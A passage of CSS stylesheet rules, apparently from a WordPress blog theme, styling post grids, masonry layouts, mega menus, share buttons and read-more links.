align-items: flex-start;
}
.pcsl-inner.pcsl-imgpos-top .pcsl-iteminer {
flex-direction: column;
}
.pcsl-crs.pcsl-inner .pcsl-item {
margin-bottom: 0 !important;
}
.pcsl-inner .pcsl-thumb {
width: 32%;
order: 2;
transition: opacity 0.3s;
position: relative;
}
.pcsl-inner .pcsl-thumb:hover {
opacity: 0.85;
}
.pcsl-inner .pcsl-content {
width: 68%;
padding: 0 var(--pcsl-between);
order: 3;
}
.pcsl-inner .pcsl-content ins {
text-decoration: none;
}
.pcsl-inner.pcsl-imgpos-top .pcsl-thumb {
margin-bottom: var(--pcsl-between);
width: 100%;
}
.pcsl-imgpos-left .pcsl-content {
padding-right: 0;
}
.pcsl-imgpos-right .pcsl-content {
padding-left: 0;
order: 1;
}
.pcsl-imgpos-top .pcsl-content,
.pcsl-inner .pcsl-nothumb .pcsl-content {
padding-left: 0 !important;
padding-right: 0 !important;
width: 100% !important;
}
.pcsl-inner .pcsl-content .pcsl-title {
font-size: 16px;
color: var(--pcheading-cl);
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
line-height: 1.4;
display: block;
}
.pcsl-inner .pcsl-content .pcsl-title a {
font-size: inherit;
color: inherit;
font-family: inherit;
font-weight: inherit;
text-decoration: none;
}
.pcsl-inner .pcsl-content .pcsl-title a:hover {
color: var(--pcaccent-cl);
}
.pcsl-inner .pcsl-content .cat {
line-height: 1.3;
margin-bottom: 4px;
}
.pcsl-inner .pcsl-content .cat .penci-product-cats,
.pcsl-inner .pcsl-content .cat .penci-product-cats a {
text-decoration: none;
color: var(--pcaccent-cl);
}
.pcsl-inner .grid-post-box-meta,
.post-entry .pcsl-inner .grid-post-box-meta {
margin-top: 8px;
line-height: 1.3;
font-size: 14px;
}
.pcsl-nocrop .penci-image-holder:before {
padding-top: 0;
content: none;
}
.pcsl-flex-full {
width: 100%;
order: 10;
}
.pcsl-pexcerpt {
margin-top: 15px;
}
.pcsl-inner .pcsl-pexcerpt p {
line-height: 1.5;
}
.pcsl-inner .pcsl-pexcerpt p:last-child {
margin-bottom: 0;
}
.pcsl-readmore {
margin-top: 15px;
display: block;
}
.pcsl-readmore .pcsl-readmorebtn.pcsl-btns-bordered {
border: 1px solid var(--pcborder-cl);
background: transparent;
}
.pcsl-readmore .pcsl-readmorebtn.pcsl-btns-underline {
border: 0px solid var(--pcborder-cl);
border-bottom-width: 2px;
background: transparent !important;
padding: 0 0 3px 0 !important;
}
.pcsl-readmore .pcsl-readmorebtn.pcsl-btns-text {
padding: 0 !important;
border: none !important;
background: transparent !important;
}
@media screen and (min-width: 1025px) {
.pcsl-grid.pcsl-col-2 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-3 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-3 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-col-4 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-4 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-col-4 .pcsl-item:nth-last-child(4),
.pcsl-grid.pcsl-col-5 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-5 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-col-5 .pcsl-item:nth-last-child(4),
.pcsl-grid.pcsl-col-5 .pcsl-item:nth-last-child(5),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(4),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(5),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(6) {
margin-bottom: 0 !important;
}
}
@media screen and (max-width: 1024px) and (min-width: 768px) {
.pcsl-grid.pcsl-tabcol-2 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-tabcol-3 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-tabcol-3 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-tabcol-4 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-tabcol-4 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-tabcol-4 .pcsl-item:nth-last-child(4) {
margin-bottom: 0 !important;
}
}
@media screen and (max-width: 767px) {
.pcsl-grid.pcsl-mobcol-2 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-mobcol-3 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-mobcol-3 .pcsl-item:nth-last-child(3) {
margin-bottom: 0 !important;
}
.pcsl-inner.pcsl-cat-mhide .pcsl-content .cat,
.pcsl-inner.pcsl-meta-mhide .pcsl-meta,
.pcsl-inner.pcsl-excerpt-mhide .pcsl-pexcerpt,
.pcsl-inner.pcsl-rm-mhide .pcsl-readmore {
display: none;
}
.pcsl-inner.pcsl-imgtopmobile .pcsl-thumb {
margin-bottom: var(--pcsl-between);
width: 100%;
order: 1;
}
.pcsl-inner.pcsl-imgtopmobile .pcsl-content {
padding-left: 0 !important;
padding-right: 0 !important;
width: 100% !important;
}
}
.pcsl-grid .pcsl-item:last-child {
margin-bottom: 0 !important;
} .penci-homepage-title {
position: relative;
margin-bottom: 30px;
text-align: center;
clear: both;
background: transparent;
margin-top: 5px;
}
.penci-border-arrow {
position: relative;
line-height: 1.3;
margin-left: 5px;
margin-right: 5px;
margin-top: 5px;
}
.post-entry .penci-border-arrow a,
.post-entry .penci-border-arrow a:hover {
text-decoration: none;
}
.penci-border-arrow .inner-arrow {
border: 1px solid #313131;
background: #fff;
position: relative;
display: block;
text-transform: uppercase;
padding: 8px 12px 7px;
z-index: 3;
font-size: 14px;
}
.penci-border-arrow .inner-arrow a {
text-decoration: none !important;
font-size: inherit;
font-weight: inherit;
color: inherit !important;
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn {
font-size: 70%;
display: inline-block;
}
.penci-border-arrow .inner-arrow .pcbh-btns-underline {
position: relative;
padding-bottom: 3px;
line-height: 1;
transform: translateY(-2px);
transition: all 0.3s;
}
.penci-border-arrow .inner-arrow .pcbh-btns-underline:after {
content: '';
width: 100%;
height: 1px;
position: absolute;
bottom: 0;
left: 0;
background: #ff0000;
transition: all 0.3s;
}
@media only screen and (max-width: 479px) {
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbtn-etrhm {
display: none;
}
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbh-btnp-left {
margin-right: 10px;
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbh-btnp-right {
margin-left: 10px;
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbh-btni-right i {
margin-left: 5px;
margin-right: 0;
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbh-btni-left i {
margin-right: 5px;
margin-left: 0;
}
.penci-border-arrow:before,
.penci-border-arrow:after {
content: "";
position: absolute;
}
.penci-border-arrow:before {
width: 0;
height: 0;
border-style: solid;
border-color: transparent;
bottom: -5px;
left: 50%;
border-top-color: #313131;
border-width: 6px;
border-bottom: 0;
margin-left: -6px;
z-index: 5;
}
.penci-border-arrow:after {
border: 1px solid #313131;
left: -5px;
right: -5px;
bottom: 3px;
display: block;
z-index: 1;
height: 100%;
}
.penci-homepage-title h3 {
font-size: 14px;
color: #313131;
text-transform: uppercase;
position: relative;
z-index: 1;
} .penci-simplelist,
.post-entry ul.penci-simplelist,
.penci-simplelist li {
margin: 0;
padding: 0;
list-style: none;
}
.post-entry ul.penci-simplelist li,
.penci-simplelist li {
display: flex;
align-items: center;
flex-direction: row;
flex-wrap: wrap;
width: 100%;
margin-bottom: 10px;
line-height: 1.4;
}
.post-entry ul.penci-simplelist > li:last-child,
.penci-simplelist > li:last-child {
margin-bottom: 0 !important;
}
.penci-simplelist li .list-icon {
display: inline-block;
margin-right: 5px;
transition: all 0.3s;
order: 0;
}
.penci-iconp-right li .list-icon {
order: 2;
margin-right: 0;
margin-left: 5px;
}
.penci-simplelist.penci-justify-center li {
justify-content: center;
}
.penci-simplelist.penci-justify-right li {
justify-content: flex-end;
}
.penci-simplelist li a {
color: inherit;
font-family: inherit;
font-size: inherit;
}
.penci-simplelist li a:hover {
text-transform: none;
}
.penci-simplelist-shape-icon li .list-icon {
line-height: 25px;
display: inline-flex;
align-items: center;
justify-content: center;
min-width: 25px;
min-height: 25px;
text-align: center;
padding: 4px;
}
.list-icon img {
width: auto;
max-height: 50px;
}
.penci-simplelist-style-rounded .list-icon {
border-radius: 50%;
}
.penci-simplelist.penci-simplelist-type-ordered {
counter-reset: section;
}
.penci-simplelist.penci-simplelist-type-ordered li:before {
content: counter(section) ". ";
counter-increment: section;
background-color: transparent;
}
.penci-simplelist.penci-simplelist-type-unordered li:before {
display: inline-block;
content: '\25B8';
background-color: transparent;
line-height: 1;
margin-right: 5px;
transition: color 0.3s;
}
.penci-simplelist.penci-iconp-right.penci-simplelist-type-unordered li:before {
order: 3;
margin-left: 5px;
margin-right: 0;
} .mega-menu-list,
.mega-menu-list ul,
.post-entry ul.mega-menu-list,
.post-entry ul.mega-menu-list ul {
margin: 0;
padding: 0;
list-style: none;
}
.mega-menu-list ul,
.post-entry ul.mega-menu-list ul {
margin-top: 15px;
}
ul.mega-menu-list a,
.post-entry ul.mega-menu-list a:hover {
text-decoration: none;
}
ul.mega-menu-list a:hover,
.post-entry ul.mega-menu-list a:hover {
color: var(--pcaccent-cl);
}
ul.mega-menu-list li,
.post-entry ul.mega-menu-list li {
position: relative;
margin: 0;
padding: 0;
list-style: none;
line-height: 1;
margin-bottom: 15px;
}
ul.mega-menu-list li:last-child,
.post-entry ul.mega-menu-list li:last-child {
margin-bottom: 0 !important;
}
.mega-menu-list > li > a {
font-family: var(--pchead-font);
font-weight: bold;
text-transform: uppercase;
position: relative;
}
.mega-menu-list > li.heading-style-style-2 > a {
border-bottom: 3px solid var(--pctext-cl);
padding: 0 0 8px;
display: block;
}
.mega-menu-list > li.heading-style-style-2 > a:after {
content: '';
position: absolute;
width: 40px;
height: 3px;
background-color: var(--pcaccent-cl);
left: 0;
bottom: -3px;
}
.mega-menu-list > li.heading-style-style-3 {
overflow: hidden;
}
.mega-menu-list > li.heading-style-style-3 > a {
padding-right: 12px;
}
.mega-menu-list > li.heading-style-style-3 > a:after {
position: absolute;
content: "";
width: 2000px;
height: 0;
top: 50%;
left: 100%;
border-bottom: 1px solid var(--pcborder-cl);
z-index: 1;
}
.mega-menu-list li a {
position: relative;
display: inline-block;
padding: 0;
margin: 0;
text-decoration: none;
color: var(--pctext-cl);
line-height: unset;
}
.mega-menu-list li a img {
display: inline-block;
width: auto;
max-height: 20px;
}
.mega-menu-list .menu-label {
font-size: 9px;
font-weight: 600;
line-height: 12px;
position: absolute;
z-index: 1;
top: calc(50% - 24px);
left: 100%;
display: inline-block;
margin-left: -20px;
padding: 3px 4px;
vertical-align: middle;
white-space: nowrap;
letter-spacing: .3px;
text-transform: uppercase;
color: #fff;
line-height: 1;
background-color: var(--pcaccent-cl);
}
.mega-menu-list .menu-label.label-style-1:before,
.mega-menu-list .menu-label.label-style-2:before {
position: absolute;
top: 100%;
left: 10px;
content: "";
border: 4px solid;
border-color: var(--pcaccent-cl);
border-right-width: 7px;
border-right-color: transparent !important;
border-bottom-color: transparent !important;
border-left-width: 0;
}
.mega-menu-list .menu-label.label-style-2:before {
left: 0;
border-right-width: 5px;
}
.mega-menu-list .menu-label.label-style-3 {
top: calc(50% - 8px);
left: 100%;
margin-left: 5px;
border-color: var(--pcaccent-cl);
}
.mega-menu-list .menu-label.label-style-3:before {
position: absolute;
top: calc(50% - 4px);
left: -4px;
content: "";
border-width: 4px 4px 4px 0;
border-style: solid;
border-color: var(--pcaccent-cl);
border-top-color: transparent !important;
border-bottom-color: transparent !important;
border-left-color: transparent !important;
}
.mega-menu-list .menu-label.label-style-4:before {
position: absolute;
right: 50%;
bottom: -4px;
left: 50%;
margin-left: -3px;
content: "";
border-width: 4px 3px 0 3px;
border-style: solid;
border-color: var(--pcaccent-cl);
border-right-color: transparent !important;
border-bottom-color: transparent !important;
border-left-color: transparent !important;
} .standard-post-special {
position: relative;
margin: 0 0 26px 0;
}
.standard-content-special {
padding: 0;
text-align: center;
background: #fff;
display: block;
box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.2);
}
.standard-post-special.no-thumbnail .standard-content-special {
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
border: 1px solid #ECECEC;
}
.format-post-box {
display: block;
padding: 52px 30px 21px 30px;
}
.format-post-box.penci-format-link {
padding-top: 19px;
}
.format-post-box .post-format-icon {
position: absolute;
width: 100%;
text-align: center;
display: block;
top: 16px;
margin-left: -36px;
}
.format-post-box.penci-format-link .post-format-icon {
display: none;
}
.format-post-box .post-format-icon i {
font-size: 35px;
padding: 0 20px;
display: inline-block;
color: var(--pcaccent-cl);
}
.format-post-box .post-format-icon i.fa-quote-left:before {
content: '“';
font-family: 'Playfair Display SC', serif;
font-size: 72px;
font-weight: 900;
}
.format-post-box .dt-special,
.format-post-box .dt-special a {
color: #888;
font-size: 112.5%;
font-style: italic;
}
.format-post-box.penci-format-quote .dt-special {
text-align: center;
font-style: italic;
font-size: 18px;
}
.format-post-box .dt-special a:hover {
color: var(--pcaccent-cl);
}
.author-quote {
margin: 15px 0 5px;
text-align: center;
display: block;
overflow: hidden;
}
.author-quote span {
display: inline-block;
font-size: 12px;
padding: 0 11px;
position: relative;
color: var(--pcaccent-cl);
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-transform: uppercase;
}
.author-quote span:before,
.author-quote span:after {
position: absolute;
content: "";
width: 60px;
height: 1px;
top: 50%;
left: 100%;
background: var(--pcaccent-cl);
}
.author-quote span:before {
left: auto;
right: 100%;
}
.standard-post-image {
margin: 0 0 26px 0;
text-align: center;
display: block;
position: relative;
}
.standard-post-image .audio-iframe,
.standard-content-special {
position: absolute;
left: 30px;
right: 30px;
bottom: 30px;
display: block;
}
.standard-post-image.no-thumbnail .audio-iframe,
.standard-post-special.no-thumbnail .standard-content-special {
position: static;
}
.standard-post-image img {
vertical-align: top;
max-width: 100%;
height: auto;
}
.header-standard {
text-align: center;
padding-bottom: 17px;
position: relative;
margin: 0 0 19px 0;
}
.header-standard:after {
content: "";
position: absolute;
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
display: block;
bottom: 0;
left: 50%;
margin-left: -30px;
}
.penci-standard-cat {
overflow: hidden;
display: block;
margin-bottom: 6px;
}
.header-standard .cat {
display: inline-block;
position: relative;
}
.header-standard h2,
.header-standard .post-title,
.header-standard h2 a {
color: #313131;
font-size: 24px;
text-transform: uppercase;
}
.container-single .header-standard h2.penci-psub-title,
.container-single h2.penci-psub-title {
letter-spacing: 0;
text-transform: none;
font-size: 18px;
line-height: 1.3;
margin: 8px 0;
color: #777;
}
@media only screen and (min-width: 768px) {
.penci-header-text-white .header-standard h2.penci-psub-title,
.penci-single-style-10.penci-header-text-white .header-standard h2.penci-psub-title {
color: #ccc;
}
}
@media only screen and (max-width: 767px) {
.container-single .header-standard h2.penci-psub-title, .container-single h2.penci-psub-title {
font-size: 16px;
}
}
.header-standard h2 a:hover {
color: #888888;
}
.header-standard .author-post span {
color: #888;
}
.header-standard .author-post {
margin: 6px 0 0;
font-size: 14px;
}
.header-standard .author-post span,
.header-standard .author-post span a {
font-size: inherit;
}
.header-standard .author-post span a {
color: #313131;
text-transform: capitalize;
}
.header-standard .author-post span a:hover {
color: var(--pcaccent-cl);
}
.standard-content {
position: relative;
}
.standard-main-content {
text-align: left;
}
.penci-more-link {
text-align: center;
overflow: hidden;
clear: both;
}
.penci-more-link a.more-link {
font-family: var(--pchead-font);
color: var(--pcaccent-cl);
text-transform: uppercase;
font-size: 12px;
display: inline-block;
margin-top: 5px;
font-weight: var(--pchead-wei);
position: relative;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.standard-post-entry a.more-link:hover {
text-decoration: none;
}
.penci-more-link a.more-link:before,
.penci-more-link a.more-link:after {
position: absolute;
content: "";
width: 60px;
height: 0;
top: 50%;
left: 100%;
margin: 0 10px;
margin-top: -1px;
border-top: 1px solid var(--pcaccent-cl);
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.penci-more-link a.more-link:before {
left: auto;
right: 100%;
}
.penci-more-link a.more-link:hover:before {
right: 50%;
margin-right: -10px;
width: 90px;
}
.penci-more-link a.more-link:hover:after {
left: 50%;
margin-left: -10px;
width: 90px;
}
.penci-more-link.penci-more-link-button {
margin-top: 17px;
}
.penci-more-link.penci-more-link-button a.more-link:before,
.penci-more-link.penci-more-link-button a.more-link:after {
content: none;
display: none;
}
.penci-more-link.penci-more-link-button a.more-link {
line-height: 1;
color: #fff;
background: var(--pcaccent-cl);
padding: 14px 16px;
margin-top: 0;
}
.penci-more-link.penci-more-link-button a.more-link:hover {
opacity: 0.8;
}
.penci-post-box-meta {
padding: 15px 0;
clear: both;
display: block;
border-top: 1px solid var(--pcborder-cl);
border-bottom: 1px solid var(--pcborder-cl);
margin: 30px 0 0;
}
.penci-post-box-meta.center-inner {
text-align: center;
}
.penci-post-box-meta.center-inner .penci-post-share-box {
float: none;
}
.penci-post-box-meta .penci-box-meta {
display: inline-block;
font-size: 14px;
}
.penci-hide-tagupdated {
display: none !important;
}
.penci-post-box-meta .penci-box-meta span,
.penci-post-box-meta .penci-box-meta a {
color: #888888;
}
.grid-post-box-meta i,
.penci-post-box-meta .penci-box-meta i {
margin-right: 5px;
}
.penci-post-box-meta .penci-box-meta a:hover {
color: var(--pcaccent-cl);
}
.penci-post-box-meta .penci-box-meta span:after {
content: "";
width: 0;
height: 10px;
margin: 0 16px 0 20px;
display: inline-block;
background: none !important;
border-right: 1px solid;
opacity: 0.7;
}
.penci-post-box-meta .penci-box-meta span:last-child:after {
content: none;
display: none;
}
.penci-post-box-meta .penci-post-share-box {
display: inline-block;
float: right;
}
.penci-post-box-meta .penci-post-share-box a {
display: inline-block;
position: relative;
color: #313131;
margin-left: 10px;
font-size: 14px;
}
.penci-post-box-meta .penci-post-share-box a:first-child {
margin-left: 0;
}
.penci-post-share-box a.liked,
.penci-post-share-box a:hover {
color: var(--pcaccent-cl);
}
.penci-post-share-box .dt-share {
position: absolute;
display: inline-block;
font-size: 9px;
font-family: var(--pchead-font);
font-weight: normal;
background: #313131;
color: #fff;
height: 20px;
line-height: 20px;
white-space: nowrap;
text-align: center;
bottom: -45px;
width: 60px;
left: 50%;
margin-left: -30px;
opacity: 0;
visibility: hidden;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
z-index: 5;
}
.penci-post-share-box a:hover .dt-share {
opacity: 1;
bottom: -30px;
visibility: visible;
}
.penci-post-share-box .dt-share:before {
position: absolute;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 7px solid #313131;
content: "";
top: -7px;
left: 50%;
margin-left: -4px;
}
.penci-post-like.liked i:before {
content: "\f004";
}
.penci-fawesome-ver5 .penci-post-like.liked i:before {
font-weight: 900;
}
.penci-post-share-box .penci-svg-line,
.list-posts-share .penci-svg-line {
vertical-align: top;
transform: translateY(2px);
-webkit-transform: translateY(2px);
}
.penci-post-share-box .penci-svg-viber,
.list-posts-share .penci-svg-viber {
vertical-align: top;
transform: translateY(4px);
-webkit-transform: translateY(4px);
}
.penci-svg-goodreads,
.penci-svg-tiktok,
.penci-svg-line,
.penci-svg-viber,
.penci-svg-discord,
.penci-svg-messenger {
width: 14px;
vertical-align: middle;
}
.post-share-item.show-on-mobile {
display: none;
}
@media only screen and (max-width: 960px) {
.post-share-item.show-on-desktop {
display: none;
}
} .header-standard.header-classic {
margin: 0 0 26px 0;
padding: 0;
}
.header-standard.header-classic:after {
content: none;
display: none;
}
.header-standard.header-classic.penci-title-bellow {
margin-bottom: 40px;
} ul.penci-grid {
display: inline-block;
width: 100%;
vertical-align: top;
padding: 0 !important;
margin: 0;
}
.penci-grid > li {
display: inline-block;
vertical-align: top;
width: 31.62%;
margin-bottom: 51px;
float: left;
margin-right: 2.57%;
list-style: none !important;
}
.sd-content ul li {
clear: none !important;
width: auto !important;
}
.penci-grid > li.grid-style {
text-align: center;
}
.penci-grid > li:nth-of-type(3n+3) {
margin-right: 0;
}
.penci-grid > li:nth-of-type(3n+1) {
clear: both;
}
.container.penci_sidebar .penci-grid > li {
width: 48.05%;
margin-right: 3.9%;
}
.penci-grid > li.grid-2-style {
width: 48.7%;
margin-right: 2.6%;
}
.penci-lposts-ctcol.pencisc-grid-1 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-2 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-3 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-4 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-5 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-6 .penci-grid > li {
width: 100%;
margin-bottom: 0;
margin-right: 0;
}
.container.penci_sidebar .penci-grid li:nth-of-type(3n+3) {
margin-right: 3.9%;
clear: none;
}
.container.penci_sidebar .penci-grid li:nth-of-type(2n+1) {
clear: both;
}
.penci-grid li.grid-2-style:nth-of-type(3n+3) {
margin-right: 2.6%;
clear: none;
}
.container.penci_sidebar .penci-grid li:nth-of-type(2n+2),
.penci-grid li.grid-2-style:nth-of-type(2n+2) {
margin-right: 0;
clear: none;
}
.container.penci_sidebar .penci-grid li:nth-of-type(2n+1),
.penci-grid li.grid-2-style:nth-of-type(2n+1) {
clear: both;
}
.penci-grid li .item > .thumbnail,
.penci-masonry .item-masonry > .thumbnail {
display: inline-block;
position: relative;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
margin-bottom: 28px;
width: 100%;
}
.pcsl-thumb .icon-post-format,
.penci-grid li .item .thumbnail .icon-post-format,
.penci-masonry .item-masonry > .thumbnail .icon-post-format,
.grid-mixed .thumbnail .icon-post-format {
position: absolute;
z-index: 2;
text-align: center;
display: inline-block;
width: 42px;
height: 42px;
line-height: 38px;
top: 50%;
left: 50%;
margin: -21px 0 0 -21px;
font-size: 16px;
opacity: 1;
color: rgba(255, 255, 255, 0.9);
background: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: rgba(0, 0, 0, 0.4);
border: 2px solid rgba(255, 255, 255, 0.9);
}
.pcsl-thumb .icon-post-format {
width: 34px;
height: 34px;
line-height: 30px;
margin: -17px 0 0 -17px;
font-size: 14px;
}
.pcsl-thumb .icon-post-format i.fa-play,
.penci-grid li .item .thumbnail .icon-post-format i.fa-play,
.penci-masonry .item-masonry > .thumbnail .icon-post-format i.fa-play {
margin-left: 3px;
}
.pcsl-thumb:hover .icon-post-format,
.grid-mixed .thumbnail:hover .icon-post-format,
.penci-grid li .item > .thumbnail:hover .icon-post-format,
.penci-masonry .item-masonry > .thumbnail:hover .icon-post-format {
opacity: 0;
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
}
.grid-mixed .thumbnail:hover,
.penci-grid li .item > .thumbnail:hover,
.penci-masonry .item-masonry > .thumbnail:hover {
opacity: 0.85;
}
.penci-grid li .item img,
.penci-masonry .item-masonry a img {
width: 100%;
height: auto;
vertical-align: top;
margin: 0;
}
.penci-grid li .item .cat,
.penci-masonry .item-masonry .cat {
color: var(--pcaccent-cl);
display: block;
margin-bottom: 8px;
}
.penci-grid li .item h2 a,
.penci-masonry .item-masonry h2 a {
font-size: 18px;
color: var(--pcheading-cl);
text-transform: uppercase;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.penci-grid li .item h2 a:hover,
.penci-masonry .item-masonry h2 a:hover {
color: #888888;
}
.penci-grid li .item p,
.penci-masonry .item-masonry p {
margin-bottom: 0;
}
.penci-grid li .item .item-content,
.penci-masonry .item-masonry .item-content,
.penci-grid .mixed-detail .item-content {
margin-top: 18px;
text-align: left;
}
.penci-post-box-meta.penci-post-box-grid {
border: none !important;
padding: 0;
text-align: center;
position: relative;
margin-top: 16px;
clear: none;
}
.penci-post-box-meta.penci-post-box-grid:before {
content: "";
position: absolute;
width: 100%;
left: 0;
height: 1px;
background: #DEDEDE;
display: block;
top: 49%;
z-index: 1;
}
.penci-post-box-meta.penci-post-box-grid .penci-post-share-box {
float: none !important;
padding: 0 10px;
position: relative;
z-index: 5;
background: #ffffff;
display: inline-block;
margin-top: 0;
}
.grid-header-box {
padding-bottom: 17px;
position: relative;
}
.grid-header-box:after {
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
margin-left: -30px;
position: absolute;
left: 50%;
bottom: 0;
content: "";
} .penci-grid li.grid-overlay-meta .item > .thumbnail,
.penci-masonry .item-masonry.grid-overlay-meta > .thumbnail {
margin-bottom: 0;
vertical-align: top;
}
.grid-overlay-meta .grid-header-box {
margin: -30px 25px 0;
background: #fff;
padding-top: 25px;
padding-left: 5px;
padding-right: 5px;
z-index: 10;
position: relative;
}
.penci-readmore-btn,
.penci-featured-cat-seemore {
margin-top: 10px;
display: block;
text-align: left;
}
.penci-featured-cat-seemore {
clear: both;
margin: -40px 0 60px;
line-height: 1;
}
.penci-seemore-style-8 {
margin-top: -20px;
}
.penci-readmore-btn a,
.penci-featured-cat-seemore a {
transition: 0.3s;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
line-height: inherit;
}
.penci-readmore-btn a:hover,
.penci-featured-cat-seemore a:hover {
opacity: 0.7;
}
.penci-readmore-btn i,
.penci-featured-cat-seemore i {
margin-left: 5px;
font-size: inherit;
color: inherit;
}
.penci-readmore-btn.penci-btn-make-button {
margin-top: 21px;
}
.penci-readmore-btn.penci-btn-remove-arrow i,
.penci-featured-cat-seemore.penci-btn-remove-arrow i {
display: none;
}
.penci-readmore-btn.penci-btn-make-button a,
.penci-featured-cat-seemore.penci-btn-make-button a {
line-height: 1;
color: #fff;
background: var(--pcaccent-cl);
padding: 10px 15px;
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 12px;
display: inline-block;
}
.penci-readmore-btn.penci-btn-align-center,
.penci-featured-cat-seemore.penci-btn-align-center {
text-align: center;
}
.penci-readmore-btn.penci-btn-align-left,
.penci-featured-cat-seemore.penci-btn-align-left {
text-align: left;
}
.penci-readmore-btn.penci-btn-align-right,
.penci-featured-cat-seemore.penci-btn-align-right {
text-align: right;
} .penci-wrap-masonry {
margin-left: -15px;
margin-right: -15px;
}
.penci-masonry {
width: 100%;
display: inline-block;
vertical-align: top;
}
.penci-masonry .item-masonry {
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
width: 33.3333%;
display: inline-block;
padding: 0 15px;
float: left;
margin-bottom: 51px;
text-align: center;
}
.penci-isotope-padding {
display: block !important;
overflow: hidden;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
}
.penci-post-gallery-container .item-link-relative,
.item-link-relative {
position: relative;
display: block;
vertical-align: top;
}
.item-link-relative > img,
.penci-post-gallery-container .item-link-relative img,
.item-masonry a img {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
display: block;
z-index: 1;
width: 100%;
}
.container.penci_sidebar .penci-masonry .item-masonry,
.penci-masonry .item-masonry.grid-masonry-2 {
width: 50%;
}
.penci-masonry .item-masonry .thumbnail > a {
display: inline-block;
vertical-align: top;
width: 100%;
}
.pencisc-grid-6 .penci-masonry .item-masonry {
width: 16.6666667%;
}
.pencisc-grid-5 .penci-masonry .item-masonry {
width: 20%;
}
.pencisc-grid-4 .penci-masonry .item-masonry {
width: 25%;
}
.pencisc-grid-3 .penci-masonry .item-masonry {
width: 33.3333%;
}
.pencisc-grid-2 .penci-masonry .item-masonry {
width: 50%;
}
.pencisc-grid-1 .penci-masonry .item-masonry {
width: 100%;
} .penci-masonry .standard-masonry {
width: 50%;
}
.standard-masonry .standard-main-content > h2 {
font-size: 20px;
}
.standard-masonry .standard-main-content > h2:before {
height: 18px;
top: 3px;
}
.penci-masonry .item-masonry.standard-masonry .cat a {
margin-bottom: 13px;
}
.standard-masonry .post-box-meta {
margin-top: 14px;
} .cat > a.penci-cat-name {
font-size: 13px;
color: var(--pcaccent-cl);
line-height: 1.2;
margin: 0 15px 0 0;
padding-right: 10px;
display: inline-block;
vertical-align: top;
background: none;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
font-weight: normal;
margin-bottom: 5px;
position: relative;
text-decoration: none;
}
.cat > a.penci-cat-name:after {
content: "";
display: inline-block;
border: 1px solid;
font-size: 12px;
margin-left: 10px;
position: absolute;
top: 50%;
margin-top: -3px;
width: 3px;
height: 3px;
transform: rotate(45deg);
-moz-transform: rotate(45deg);
-webkit-transform: rotate(45deg);
box-sizing: unset;
-webkit-box-sizing: unset;
opacity: 0.65;
}
.cat > a.penci-cat-name:hover {
}
.cat > a.penci-cat-name:first-child {
margin-left: 0;
}
.cat > a.penci-cat-name:last-child {
margin-right: 0;
padding: 0;
}
.cat > a.penci-cat-name:last-child:after {
content: none;
display: none;
} .penci-grid li.list-post {
width: 100% !important;
margin-right: 0 !important;
padding-bottom: 40px;
margin-bottom: 40px;
border-bottom: 1px solid #DEDEDE;
}
.penci-grid li.list-post .item {
width: 100%;
}
.penci-grid li.list-post:last-child {
margin-bottom: 40px;
